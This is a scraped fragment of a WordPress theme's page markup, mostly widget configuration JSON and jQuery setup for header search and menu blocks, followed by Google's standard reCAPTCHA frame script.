text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_52';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_52');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-long","icon_size":"14","tdc_css":"[base64]","icon_color":"rgba(50,50,50,0.62)","icon_color_h":"#000000","show_form":"yes","f_input_font_line_height":"2.6","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_button","style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_trending_now","style_general_header_user","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R4lgQXZv7j42k0NnkTIAbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769728980077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>